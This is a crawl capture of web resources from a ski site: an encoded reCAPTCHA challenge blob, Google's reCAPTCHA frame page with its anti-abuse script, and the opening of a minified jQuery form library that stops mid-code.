wpU1w4kiw4ZPwpvDgFAhMVpmHsO+w6A7L8OQwr3ChMO1TMKtwrnDqUBOEMOJbcKaSjrCqQtiw5tfw7HCs3hzUh5Gw4TCnSMpw69bQMOKJ8O8RhUxHmNBwqrDvyNhwo3DpRHChnDDusK0W2TCvktEM8Ozw7J8w7IiAMOZP1AIRMOXfcKdw4R/w7w0JCgTc8Odw4vCrsOpB8K7CTTCuMKfOMKcw5fDhsO2w4AKw7bDmMOuwqhqPzYZwpHDl8OjB1zDj8O4TsKywrd3WMOFTRBySy7CmMKFCsK/w6TDgsOUYizCiSvDpCrCixprHMOrCcOmw4/[base64]/[base64]/w7IFw7VuAsKGwqvDnMOfwrYWI8Kxw594wo/Cn13CrsORw6XCk8KgwoJuJcKDV8K/woPDnj7CiMKfwoE+CgsublTCjMO+VEB0dsK1QGnCksOcwpPDtBoSw7LDglnDiE7CmRwWD8KNwqjDrSp5wpLClj9MwoXCmT/Cl8KJAEc4woDChcKww7jDtmPCm8K9M8Orfz0pERhQUcK5wpjDgFwBUBfDrsOWwrnDrMK/VcKxw5FCSxHClsOYbwMxwp7ClsKiw6Jbw7lWw4PCp8O0Cl9AR8KUKcKww6PDvMOvBsOOw7EbZsKJwoTDu3kEXcKvNMOMIcORdcKqJy7CssKPSl4zP19+wplwNidGOMK8woRseChkwpwOwr7Cvl/Drm0Gw5hBUx/DtMKrw6sPOMONwrgXwq7DhFHCtR1uA2bDlcKyBcOMQFrDqXDDtBsCw6LCgkBoGcODwoF+a2/[base64]/w73Cj8K/K3cCc8KowpvChRRvwqnClifCuQwqwrFwLAVtw7PDn3QcdmrCtG9dwqnCunfCvX9Xwq9bS8OpwprCuRfDtcONw7oMwq3DsBdwwo5JBMKncMKSZsKpc1vDtyhUIWs+OsO4DC85w7PCg0XDi8KowoHCssKZSkV0w75uw5p0dFQww6vDkBbCr8KEM0/CqRLCjFrCkMK4HE8CLHcbw5HCosO1LcKbwqLCkMKENMK0c8OZdjnCv8OUYQHCvcOMIBRvw6s8fyAtwrNqwo4dKsOqwpQSw6vCrcOVwoQbC07CqHVUFHHDmAbDj8Khw7fDsMODBsObwrLDk3ZDwoJMXMKEw5pweiDCu8KcW8KBwqwqwoZ8dXIjEcOUw6zDrMO/SMKWCsOWw77CtjZ4w4rChMOnGcOXeEvDrGUMw6vDisKTwrnCiMO9w6llVMObwpgVJsOgTnU0wprDgjQGeV4YGDXCmEnDvUM0fTvCu8Oxw4hzbMKbKR5Vw6FgW8OuwoNTw7fCvwUzVcO2wpt5fcO/woYqWCdXw6kVwp44wr3DlsKrw6nDjyxOw7QZwpfCmyEZEMOOwpp5AcKzGlPCkAjDgnxGdMKtS1/[base64]/CpcO9w6bCrMKbw40/VcKMTsK4D8OYwqrDo1lRwptawr7CiGknCsKhR8KKVBrClXcgYcK8worDhMOFEBYgDR3CqQHCjmLCnkIUKsOgYMOVVHbCtFzDmj7DgV3DjsOoacOywqbCu8OhwoV0MCHDlcOSU8Ozwo/ChcOsCMKLVHBnYUDDt8OWJ8OwAlB2w7Nzw7rDuDkswo/DosKwwrN6w6ouTXIZJgBGwqY+wozCs1kmWsK5wrDCrnEBIhrCnTR/UsKmVcO7SQ3DhcOkwpYzAcKrKDxWw7Qzw4vCgsKOCj7DhxfDg8KDAGkPw7zClsK4w5TCjcO5worCsHFjwojChhjCmMO/G2FSawwiwrfCusKuw6XCvsKaw7IVcCFzT2clwpzCiG7Do1XCpMOcwovDmMKvEizDuGvClMOsw4zDhcK2wrMPPwbDmT87GhLCscOUSE/CkwvCicO9woPDo2sxL2s1w5rDiSbCk0lEaQh7w5rDtzJiViZHSMKCbsKSIwXDl8KdGMOrw7cEZEFKwo/CiMOtCsKAHQwpGcKRw5LCiFLCk3c9wp7DvcOmwp7CisOLw5/CscOjwoEuw4TCs8K9HcK6woXCkyhnwqQDe3DCvsK+w6vDjsKJDsOcO2PDoMO5UgDDq2fDqsK7w4IWC8K4w6vDsVLDncKjRwRBOsK8dMOrwo/[base64]/DqzUgAMKdwrhvwpgUWcKPEsKjw4bDnWpqcSNLe1TDtWbCpl7Cv8OLwqvDk8K0KMOsGlNQw53DgAZ4Q8KMw43CiEosOETCohdDwq1qKMK+JSnCm8OQL8K+ZRVgdiU0F8OGKS/CucOYw6gnEVAewrzCm0tIwpLDrsOQUh0zagB+w5N3wo7CtcOIw4rChibCr8OeFMOMwpfCij/DsWDDqh1vRcOZcC7DqcKeb8O5woh1w77CqyXCm8Kpwr9nw7p+woLCr2RmacOjA28GwrNew5U8wr/Csl4AXsOAw4BFw6LChMKkw5fCsXAAH3fCmsKkwoU9wrLCgzNrcMOGLsK7w5h1w5AOQDDDh8Osw7XDuDJfwofCml02w6XDr0YowqDDonFWwp5GEQLCqEjDo8KkwpbCpMK0wo5Rw7/CqcKFUUHDo8KKXMKBwrhDwrIxw6PCmTQIwp44wprDgyVNw7XDnMOKwqRDGX7DtmIqw6nCjF/DimXCssOWBcKycMKpwqLCucKvwqHCr8KuE8K5wpbDr8K6w4F5w5hpQEYGcmxwesKQVGPDh8K4Y8Kqw6MkDRFcwo1QLMOVBcKPQcOAw54pwotbG8O2wpdLbcKGwpkGw4JqeMKiVsO/BMOfEn0uw6PCq37Dg8KfwrfDh8KacMKlUFg/Pk4qQGVQwqE1T2fDk8OYwrMIZTU5w68gAh7CrcOKw6jCqHPDlsOCdMOpLsK1wrQaf8Ooezo2Smx6Tg/DglfDocK2OMO6w63DtcKQDC3CrMO4HBDDtMKPOH15OsOra8K7wqDCpiTDgMKSwrrDv8OOwp3CtFtsKg8TwrY7YDnCjcK8w48pw6cXw5QHwqXDrsO4djkEwrhAw5fCq2fCmMOSM8OtUMObwqHDn8K3cl47w5MefGgvIMKOw4PCnybDr8KOw6kOacKtFT85w4/CvHDDoi7DrELCvcO6wr5Ne8O+w6LClsKfUMKrwolbwrXDrzXDt8K7RcKqwph3wpBUcxoIw4PDjcKFRXB6w6V9w5PCnSd3w5oiSwwow7J9w4DCkMONZGcjWFPDvMOLwocyAcKGwrbCoMOvRcKsJ8OtKMKcYT/CpcKbw4nDgsK2IU0oQFHCi359wo7CuinCvMO4LMKSFsOiSnRLJ8K9wqfDhcOxw7QJdMOacsOFXsOnNcKIwpdAwr05w5LCiVUTwo3Dj2RDwpLCpyovw4/Ds2xzViR2eMKUwqIJEcORPMK0ccO2LMOuFTEowoxUOxLDmsO/wqHDjGTCsXMQw6F/HsO4LsK2wpzDvWpJe8O3w4HDoj9yw4HDlcOVwpxgw6zCm8KnVS/CiMOyGk59w4rDjcK8w5s/wpUJw67Dhh9ewrLDnkBww4/CvsOLGcKuwqAqfsKcwpdDw5gbw4rDicOaw6tQIsOCw4vCssO0w5diwr/CusK8w7TDl2vDjAAOFinDs3VRRxpAJsKEXcOEw7ERwr9Ew53CkTsZw6VEwq7DjFXCk8OWw6LCqsO2EMOOwrxewrVjP050FcO5wo44w7rDu8OLwpLDl3PCtMOfPTscUMKAdQdJflMzaUfCrTIXw7/CiTRUAsKKCMOaw4LClmPCjWw+woIyQsOuBQIowq1yP2fDjMOtw6hKwolXV3HDmVEKX8Knw4xoAsO2OG7Do8K5w4XDiCXDncOewrtjw7sqcMO7ZcKew6jCr8KzaDbDhsOJw6nCq8ONOB7Ch3/DlQhBwpwRwqDDn8O+Qw/DvjXCscONCzfChcO0wpZEc8OSw5Ihw6k9NCwmfcKwI0vCvMOfw54JwovCqsKOw4MqBQjDhR/CrhZww5s6wq8dER8mw5FgXDPDni1Rw4/DqsKoeBt+wo99w6gIwpjDgx7Ch2fChMOIw7XDu8KDKApPaMKwwrLDpjPDuCo4LMOSGcOKw64KBMOVwqjCnMK4w7zDnsOLDBFwShPDl3PDqsOXw6fCpQgNw4zCoMOrBm/CkMK2BsOtJ8KKw7/[base64]/CqcOKMRw8PiDDnMKwYXYhw53DvVHCrcOGw4g3OAMOwrA/MMKiRMO6w7IIwoUJHsKkw5PCtsO5GMK2w6BzFz3DhStNAMOFeh/CuCN7wpDCkz80w7VbYMKmZULDugTDgcOtWVzChngnw4FZd8K5FsKydwofYU7CnjDCnMOKRGbCjB7Do0QLdsKaw5IMwpDCmsOPYHFjWigBAcOrw57Dq8O6wrrDgXxZw5V3R3LCksOwL3/DosOswqcnIcO6wqnDkRkhXcKgF1vDrTHCrcKZTgNTw7l6REfDnyoxwq/CtSzCgkZew75xw4/DrnwUU8OnXMKXw5Uowp1Iwo48woTDtsKvwobCnRjDs8O/RRXDlcOgCsK7RkXDsA0Nwp4aZcKiw5PChcOhw5NOwodKwrIuWxjDhE3CiCwlw63DrcOOQ8OiC0UewpglwpvChsKFwrHDgMKMwrjCgcKqwp1/wpc6ABgBwoYAUcOTw4bDlwZKMDIoKMO0wr7Dv8KAK1/[base64]/Ct8Obw4hRdiNXwoLCiXxSwoF1e8O7w5vCj119w7XDrMKuO8KqLRLCug7CqVV5wqBOwok3JcOQUH5VwpvCiMKAwpvDvcKjwrfChsO/dsK1TMKCwpDCjcKzwrnDrcKnGMOTwrc/wqFOI8Onw6/CrsO2w4HDvsKAw5nCgz9twpLCv2ZNEDHCsATCijghw7TCo8O2R8OPwpvDiMOPw5UZbHnCqgLCs8KUworCpHc1wrQFQsONw7/CocKmw6/[base64]/DikjChy50UcOsJhrDrMOEw5ohwp/Do2ISDGgYO8O/woYxUcKKw59PVnnDocKpI3vDqcOVw6Bvw7nDp8K7w6pybwYow4nCjGgDw61WBHpmw4nCpcORw7/[base64]/w65Pw67CjcOFw5lvwqTCvDUwOD09wpDCpcOAw7PCqFnDkjLDtsOywo9vw6DChSRhwr7CuyfDncK1w5jCl2Amwp4Nw5NUw6DCmHHDhGjDt3nDrsKIJzPDksK8wp/Dmwsxwp4MOsKowo5/EMKCHsOxw4nCgcOgBTbDrcK5w7kVw7dsw7zCqTZjV33DqMO6w5vCggsvZ8OTwpHCtcK5ZzHDosOPw7VYX8Oiw6FRBMKww5YyZcKFVwbCo8KtJcOeSG/DoH9twqIrWknCtsKEwo/DlcKowpXDssK1QUIuwqfCjMKcwrUOZ0DDsMOpZmvDp8OWWE/DgsKCw5kKeMObfMKKwpd/SHDDk8Otw6PDkwXCrMKxw6nCjnHDssKTwrkvcld2IHEpwqDCqcOmZDzDmhAcT8OJw65qw6FMw5xeGG/CksOXBljCocKPPcOew5XDsi09w5fCo31Vwrdhwo3DolTDq8OkwrB3K8KlwoDDtcOsw7zCuMKJwoRdHzrDvixNL8Oxwq/[base64]/wqjCpg3Dk8OhwpvClsKUO8K9PTd6w7XCskB7wo4/wq5OEExIdXzDjcOgwodOTC5Ww6LCqBTDsBXDpy0VOmFFNSgvwoB5w4jCs8KPwpjCkMKpbcOow5gfwqw3wr8awp3ClcOswrrDh8KSPMK/[base64]/wrBAwoPDq8KzIcOcQcK9WmvDqMKDw4VyAQTCgsOmJl/DmWTDg0zCr10PUQ3DtCjDpWkOBkxpFMKfasOzwpFTB1HDuCdCL8OhVThWw7xHw5DDn8KOF8KTwrXCh8KAw7tNw4ZFCsKcLELDhcOCTMKnw6zDgQrCq8O8wrw5HMOUFDTDksK1IWJlTcOsw6DCnjLDqMOyIW0kwrLDpW7Ci8O2wqPDmMO2fFbDisKjwqfCuWbCtEQJw6/[base64]/[base64]/DkcOGfUcdw5N8csODEMOmSwA8wqkZCcOSw4TCssOGcTfCr8KYCn4fwp8tUQ1VRsKswoLCgFA5EMOvw7fCrsK1wo3Do0/CqcOJw5jDhsO9ccOpwofDnsO2LMKcwpfCscO6wpo2V8Oswr45w6DCkihWwpNfw7UswqYXfifCi2N9w5EYQ8OrSMOjJMKpw69lHcKxb8Kqw5/CvsO+dMKYw6XCmzsbVjnChlnDhSTCjsK7w5t+wqQ0w5sPV8Kuw6huwoBWQlTDkcKjw6DCvcK5w4TDnsKBw7vCmmHCjcKgwpZww6Qxwq3DjWrCkmrCqyYvNsOhw5ZywrPDthbDnkTCpxETekzCjUzDiUApw4wUQlPCuMOvw6rDtcO/wqJeGcOhNsOJf8OcRsOhwpA5w50qAMObw5hZwoLDvmUJM8ODX8ODCsKoD0DCpcKxOQfCqsKowoDCp3fCpW4NbMOgwojCuHwfcTF6wqjCs8O3w5ENw6Mnwp7DhxY3w4jClcOWwq81FHHDkMK9I1RqPn/DosOAw64Rw69ULsKLVn/CjUIjRcK+w7zDi3ohMFpUw5nClBZjwpQMwoLCuUbDll55G8OfVxzCrMKNwrYsJAHCpTLDsB4XwqbDvcKkKsORwoRzwrnCpsKKOSkMBcOHwrXCssKjdMKIYTjDoRYwa8OQwpzClh5bwq0JwpMYBFXDo8O6BxjCuVshbsKIwp1dTVrCtwrDnsOmwofClU/CsMKuwpl4wojDn1UzKFNKPWpdwoAlw7XDmUPCpibDphNVw5tidVxOa0XChsOkaMKvw5AQUy5sSy3CjcKIc0lJQG8cP8OReMKAcDVAf1HCm8OJTsO+K11cPwEJBnEpwpXDlWx5ScKHw7PCtnbCkyBiw60/[base64]/DjSvDvcOPw6gCw5xUw6nCnsKSwqbCgsKFXk/DrsKQw79yLiIbwqAIO8ObN8KnAMKswp1IwrvCncOuwqEPUcKCwrTDlyQiwpvDhsOvW8Kowoo3XcO9UsK4KsOZfsOXw77DllHDlcKjMMK5WhrCrgrDrnIrwotWwp7Ds1TCgFbCv8KdccOybwnDh8OCJsKsfsO5GSLCusOcwpbDsgRVLsOZMsKlw47DkhvDsMOxwp/CrMKhQMKtw6zCncOww5fDnj0kPsKhXMOIAQwQbcOuYAfDi3jDqcKCe8KbYsKLwqzCksKDczHCiMKVwqHCliNmw7LCs1IfFMOcTwxqwr/DkFbDksKCw7rCjMOkw4U6BsOawqTChcKGBMOowq0ewqrDgMKIwqbCtcKuGj1mwpZWXkzDo0DClH7CqQTDlFvCqMO7fi9Rw7DCs3zDgloESVDCicOuLcK+wrnCisKbY8OywrfDmcKsw45vNhVnFEouFVsxw5nCj8KAwrLDtE9yVAg8wrjCkiVmfcOZVkhAZ8O/[base64]/w6IETAYFW0PCnF7Cmi9Vwp3DrB3Dj8OkfUTCv8K8ekjCrcKoInRIw4/DuMO4w6nDg8OmPBcrSsKDw6B2Hk84wp8MO8ORX8Ogw6B6VsKGAj0HY8OXOsKow5vCnsKZw60gZsK2DEzCgMOdBwnCt8Kywo/CqH3DpsOQC0t/PsOxw7vDpF9PwpzCn8OAZcK6w68HHsOyTWPCksOxwpnCrTTDhT8twqUjWX1oworCuwVsw6xww53CicO8w4vCqsO7OXAUwrd2woZUEcKBZm/CiVTCkD9swqzCtMKCGsO1ZFYRwr5DwqjCow41VR4YFBtQwprCmcK4JsOMwovClMKCMiAGIysYDX3DpFLCn8OoX0zCoMOjPsK5U8K5w68+w5hJwqTCrGU5PcOdwqcQC8OuwprCgsKPG8OvT0vCjMKmOlXCnsOYQsKNw7vDk3/CnsOtw7TDikDCgSDCnkzDjxk5wrosw7YnUsK7wpYLXhNdwqLClRzDscODOMKSPHjCvMKRwrPCnTomwoE0JsOqw7cawoFTPsKrB8Ojw4oIMDE1OcOewoRKTsKHw5zChcOdEMKNBMOAwofDqlMqJCkLw4RqWUPDmD/[base64]/[base64]/w7xGVsKpw5HChMKzw5HCgUfCpSBgeUtSUcKRJ8KkRsOkJ8KKwolMw5lRw54mXMOAw5F/IsOdJkdDAMKiw4s7wqvCuQU7CCpTw49tw6rDtDRawq/DtMOXUGkyCsK1TlnCp0/CtsKJe8K1CFrCsjLCj8KbZMOuwql3wprDvcKDBHHCmcOIfFh0wotWSBPDo3bDtTHDgxvCvjE0wrINw7lvw6J5w4Yhw5jDmMOWTMKxVcKNwqXCosOmwpNTUsOKEF/DicKDw4zCl8K0woQKPWvCgVbCl8OMOSUdw6fDqMKGDznCuX7Di21yw6TCpcOcZjVobXsqwqANw5fCr3w2w6FaMsOiwoAnwpU/w43CsxBuw6t4wqHDqktJWMKBCcOEAUjDh2dFcsORwrw9wrjCozJNwrB+wrsedMKcw6Now5TDnMKrwrgiamrCoFnCgsKscBXCnsKgL23CtMOcwp8hXjM7H0ISw6weWMKuAkVeEVI7HMOXJ8KXwrUeSQHDsHIEw6V/wpcbw4PCiWvCs8OODkYyLsK5E0d5P1fDmn81MsKew4kzZsK4S3jDlClpKlLDr8O/wpfCncK3w7rDtTXDpsKULB7Dh8O/w6bCsMKPw4d+UmpFwrEaEcKhwr06w4s3KMKWDAbDocKjw7XDj8OKwonDsQxyw5k7IMOqw6zDghbDm8OyNcOWw61Ew48Dw45YwpBxf1DDtGIUw50hQcOew5o6EsKTecKBHhxewprDnA3Cm1/Cr1LDjG7Cr0HDh1IMfiTCjH/DoFZJbMKswocrwqZ9wpsjwqkWw4Z/RMOTKyDDvGZ/TcK9w4AwOSxkwq1/[base64]/O17DisKKDDXDgFsMfsKIw47DrcK+Q8OzMnhhw79gB8Kkw5/[base64]/[base64]/CksK3MxwmL8KyWA7Dmm/ChyJEwoPDoMO1wqTDg2PDr8KRP1vDt8KYwqXCssOETwvCjVfCuFIHwqPDj8KUCMKyd8Odw6xOwpLDg8ONwqA+w7/CrcKJw6XCnjnCo0BUTsOow50yJjTCqMKow5XCocOAwqjCmHDCkcO8woXCty/DisOrw6nCpcKbwrBSNSAUI8O/woE1wqpWFsO0PRE+eMKDJWDCgMKCBcKewpXCvjnCrEZzeD0gwqPDjA8QBkvCqsK5OwDDk8OCw7cqO2nCvADDkMO6w7U8w4nDg8OvS1bDqMOPw78DU8KNw6zDqMK6BBIkS3/[base64]/w7bDoDjCr8Ocw78Qw7koD0jDi8KNO8OOcSTCj8KqTD/CusOnwotSaRk1w7N8FEtuZcOkwqAjwovCvcOZw6NueBXCuk48wqNHw5I3w68Gw5kmw47CvsOYwo8MX8KmRCHDn8Oswoczwp7DulLCn8O6w5MgYFtQw77Ds8KNw7FzUj4Bw7/CoUPCnsOCKcKPwqDDtwBOwpU5wqMEwofDo8Omw7NDaFTClBPDrgXCu8KzVMKZwqYmw6PDvcOwKi7Ch1jCrl3Cu03CpMOddMObVsKbXVvDosKTwpbCjMOHVMK6w5jDuMOpSsKLD8K8I8O8w4pdS8OjOcOcw7fCjcK1wqAsw69jwoYJwpk5w5/DkcKLw7jCjMKWEAkxZyZQXhF8wqM6w73DrcOcw7bCh3LCm8OzdDwgwpBTNVYlw4F1ZUnDoSvCoCEqwotlw7UMwpJzw4QYwoDDpwh9aMOww6DDqDhQwqjCjjXDrsKTYsOmw6jDv8KOw6/DvsOAw7XDnjjCrkx3w5bCpUN6NcOLw4UqwqLDvg/CpMKEdMKAwo/DlMOaMcKpw5JgDiXDhMOSDi1UPFdjHkppEQTDk8OBaGYHw6ZawqwLIkdYwpvDusKZbEdrdsKrWhkfVTFWX8OqSMKLVcKAFMOmwpk7w7Rnwo0/[base64]/a8KEw5BRwrXCq8KoKsKcFCfChQDCiSzDt00cNcKLVwrCtcOrwq1twppcTMKzwqrCgxXCosOlNmvCvX0gLsKac8KmFEnCrTnCikfDqFlOfMK3wpjDgzhLVkhPVwJCYG9kw6h4GhDDv2jDqsKBw5HCq3gUS2DCvjtmDCjCjMOfw7F6ecKfDCc2wrhXWE5Tw73CiMO/[base64]/w4fDqcO2wopFcFfDt8K1wr8LAcK5w4nChcKnw4XDkcK0w63DpRbCmMKNwq43wrd4w6I4UMKLX8K+w7hwI8OCwpXClcOHw4NPSyQ1fQjDlEjCvm7DvUfCiU4NTMKWMcKKBMKffjVQwogZGC3Dkg7Co8OWb8Kwwq3CnTtXwodef8O/N8KZw4VmeMK5PMKzCzIaw4sDTHteQsOYw7/[base64]/UCzChMOMw6RfIxDDt3J1w6jCvcOMw63CtRvDn3XDpcKjwrdHw5otOEUDw6LCoVTCncKnwr0RwpTCscO0bsOQwpl0w71Bw6vDuV3DocOrDyfCkMO+w7rCisOVQ8KPwrpwwrRYMkEHCUhyQk3Do05RwrV/w7bDlMKuw63DvcOFFsKzw60MdsO9bMO8wpjDg08zfUfDvljDgB/Dm8K7worCmsOFwplWw6A2VgDDmh/CoW/CvhbDnMOBw5stM8K2wpVCaMK3McOKPsOlwoLCpMKmw5IMwqdBw5vCnhc2w4ohw4LDoCx+YcOyZcOYw5/[base64]/Dq2YNPcKFwqfCkwNkw55OK8OEw6EOXMKmKCp5w7ILZ8O0IDMGw6YOw4Ntwq5ZXDxCTx/DpsOJbz7CoDsXw4rDl8K5w77Ds0rDkmbCnMKEw4Rgw6nDmnBmLMOnw6sGw7LChRzDnDDDvsOuw6bCpQ/Cj8KjwrvDhnPDhcONwqrCj8KGwpvDkloycsO/w6giwqbCm8OsWkPCrMOsSlDDsAXDuThxw6nDtQ7Dqi3DqMKIQB7Cu8Odw5k3SMONLFEBLwTCrQwcwp5DVy/Dgl3DlcOrw64xwoJsw5RLJ8O1wplJM8K5wrAOaBoHw7jDjMOFC8OQTzUmw5JfA8KVw61+HRI/w5/DmsOywoU3U0HDmcOQGcKHw4bDhsK1w5zDugfChMKASQzCpVvCqFTDowwpDcK/w4XDv2/DoXgfWA/DsRguw6TDosOWA304w45Ow4s2wr7DucOYw7YHwrQEwobDoMKeDsOidcKqOcK0wprCo8Kiwrg+a8O/f2A3w6nCscKcL3lVA2ZLXVBtw5jCs0xqMFgEQkzDnzDDjiPCvXlVwo7CvSgow6bCij/Cu8Ouw4sdMy1hHMKoC2zDlcKLwqweSg3ClHYBw6TDqMO6VcOVETXDmCkww4UYwq4OMcOlA8O6w7/[base64]/w6LCoBnCiQY+LF7CkUF8wq/DmcOZwoHDpyw1w7TDssONw5rDqQYRNcKrwrZKwplqMsOAJljCrsOFO8KhKgLCjcKHwroOwo8YCcOZwq/Clz48w5DDicOpcSDCtTwBw48Iw4HCpcOVwpwQwr/[base64]/DpMKEwp8PSSpJw7J9b8Ohw5VybcObw7rDqWsDOgRUw7BgwpsCPzRtZsKAI8KFJEzCmMO+wovDtxtmLsKmC282wrfCmcKBDMKPJcKfwrlqw7HCrz0Ew7RlTHTDsWdaw4YtG2vCucO/LhJnexzDn8K5TjzCpBHDuzhcYBR2woPDgnzCh052wq7DhD05wosewpM0BsKqw75YCFDDjcOSw75yLyU0PsOdw6vDsG8tDmbCiDrClcKdwrlXwqDCuD7DpcOrBMOBwo/ChMK6w7daw6UDw6bDrMOnw7lqwoJOwqbCjMOsOMOme8KHelZXC8Oew4fCkcO+D8K+w5vCpkfDrMKzRCTCh8OhLzRtwpt6fcO1X8OwI8OJMMK4woHDuSxlwpB6w7o9wrczw4/[base64]/Ch3DDtBzCiTTDm0VTwoMuRgR0w7HCucKybATDkMOuw7TCtFhzwo97w7/[base64]/TMOJVcKiRB1ww5DDiijCvXHCpWNSHcKuw6J4XiszwrF0eGzCjlQVMMKtwojCqgNLwpfCgh/[base64]/DvU9QdMKEdsO7w4FJAn1rwolzwqbCnsO8XFHDqMKFHsOQKcOqw6PDkg1fV8KvwrRGHFHCqD3ChBLDlsKYwpl+FGHCpsO0w6Y\\u003d\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,359],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221UmyYLXIn3tyC0kVasTVgK2oSUwMJcjdWTr6gFOssgI\\u003d\x22,1,0,null,1,1762830426021,0,0,[160,113,243,179],null,[64],\x22RC-2Sf5NjUpMIMnFQ\x22,null,null,null,null,null,\x220dAFcWeA7Ajjwz7QLQGDnVU5nkg7iShAaNXMOEEdDsy-YIW9qtvRJhz6dsD9-XYapgugL462FlpN8epKgu8aZsxqI8SpGvzyBkCw\x22,1762913226184]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0dvnlrgDF-2Btr_sJc6l5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762826834781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js
body_size: 4984
content:
/**
 * JSized Forms, v1.0
 *
 * @copyright Copyright (c) 2010 JSized, <a href="http://jsized.com/">JSized</a>
 * @author Stephen Reay
 * @version 1.0
 */

if(!Object.map){Object.map=function(object,callback,context){if(callback.constructor!==Function){throw new TypeError()}var obj={};for(var i in object){if(object.hasOwnProperty(i)){obj[i]=callback.call(context,object[i],i,object)}}return obj}}if(!Array.prototype.indexOf){Array.prototype.indexOf=function indexOf(searchElement,from){var len=this.length;from=Number(from)||0;from=(from<0)?Math.ceil(from):Math.floor(from);if(from<0){from+=len}for(;from<len;from++){if(from in this&&this[from]===searchElement){return from}}return-1}}if(!Function.prototype.inherits){Function.prototype.inherits=function inherits(ParentClass){if(typeof this==='function'){if(this===ParentClass){throw new ReferenceError("A Class can't inherit from itself")}this.prototype=new ParentClass();this.prototype.inherits=Function.prototype.inherits;this.prototype.constructor=this;this.prototype.parent=ParentClass.prototype}else if(typeof this==='object'){if(this.constructor===ParentClass){throw new ReferenceError("A Class can't inherit from itself")}if(arguments.length>1){ParentClass.apply(this,Array.prototype.slice.call(arguments,1))}else{ParentClass.call(this)}}}}if(!Function.prototype.bind){Function.prototype.bind=function bind(context){var callback=this;var args=Array.prototype.slice.call(arguments,0);var object=args.shift();return function(){return callback.apply(object,args.concat(Array.prototype.slice.call(arguments,0)))}}}if(!Function.prototype.bindAsEventListener){Function.prototype.bindAsEventListener=function bindAsEventListener(context){var callback=this;var args=Array.prototype.slice.call(arguments,0);var object=args.shift();return function(event){var localArgs=Array.prototype.slice.call(arguments,0);localArgs.shift();return callback.apply(object,[event||window.event].concat(args,localArgs))}}}if(typeof JSized==='undefined'){var JSized={}}if(typeof JSized.Util==='undefined'){JSized.Util={}}if(typeof JSized.Util.Event==='undefined'){JSized.Util.Event={}}JSized.Util.Event.getKeyCode=function(e){var code=e.keyCode?e.keyCode:e.which?e.which:false;return code};JSized.Util.Event.keyCodes={KEY_CANCEL:3,KEY_HELP:6,KEY_BACK_SPACE:8,KEY_TAB:9,KEY_CLEAR:12,KEY_RETURN:13,KEY_ENTER:14,KEY_SHIFT:16,KEY_CONTROL:17,KEY_ALT:18,KEY_PAUSE:19,KEY_CAPS_LOCK:20,KEY_ESCAPE:27,KEY_SPACE:32,KEY_PAGE_UP:33,KEY_PAGE_DOWN:34,KEY_END:35,KEY_HOME:36,KEY_LEFT:37,KEY_UP:38,KEY_RIGHT:39,KEY_DOWN:40,KEY_PRINTSCREEN:44,KEY_INSERT:45,KEY_DELETE:46,KEY_0:48,KEY_1:49,KEY_2:50,KEY_3:51,KEY_4:52,KEY_5:53,KEY_6:54,KEY_7:55,KEY_8:56,KEY_9:57,KEY_SEMICOLON:59,KEY_EQUALS:61,KEY_A:65,KEY_B:66,KEY_C:67,KEY_D:68,KEY_E:69,KEY_F:70,KEY_G:71,KEY_H:72,KEY_I:73,KEY_J:74,KEY_K:75,KEY_L:76,KEY_M:77,KEY_N:78,KEY_O:79,KEY_P:80,KEY_Q:81,KEY_R:82,KEY_S:83,KEY_T:84,KEY_U:85,KEY_V:86,KEY_W:87,KEY_X:88,KEY_Y:89,KEY_Z:90,KEY_CONTEXT_MENU:93,KEY_NUMPAD0:96,KEY_NUMPAD1:97,KEY_NUMPAD2:98,KEY_NUMPAD3:99,KEY_NUMPAD4:100,KEY_NUMPAD5:101,KEY_NUMPAD6:102,KEY_NUMPAD7:103,KEY_NUMPAD8:104,KEY_NUMPAD9:105,KEY_MULTIPLY:106,KEY_ADD:107,KEY_SEPARATOR:108,KEY_SUBTRACT:109,KEY_DECIMAL:110,KEY_DIVIDE:111,KEY_F1:112,KEY_F2:113,KEY_F3:114,KEY_F4:115,KEY_F5:116,KEY_F6:117,KEY_F7:118,KEY_F8:119,KEY_F9:120,KEY_F10:121,KEY_F11:122,KEY_F12:123,KEY_F13:124,KEY_F14:125,KEY_F15:126,KEY_F16:127,KEY_F17:128,KEY_F18:129,KEY_F19:130,KEY_F20:131,KEY_F21:132,KEY_F22:133,KEY_F23:134,KEY_F24:135,KEY_NUM_LOCK:144,KEY_SCROLL_LOCK:145,KEY_COMMA:188,KEY_PERIOD:190,KEY_SLASH:191,KEY_BACK_QUOTE:192,KEY_OPEN_BRACKET:219,KEY_BACK_SLASH:220,KEY_CLOSE_BRACKET:221,KEY_QUOTE:222,KEY_META:224};if(typeof JSized.Ui==='undefined'){JSized.Ui={}}if(typeof JSized.Ui.Form==='undefined'){JSized.Ui.Form={}}jQuery.fn.JSizedFormSelect=function(options){return this.each(function(){new JSized.Ui.Form.Select(this,options)})};JSized.Ui.Form.Select=function(element,options){if(this.constructor===window.constructor){return new 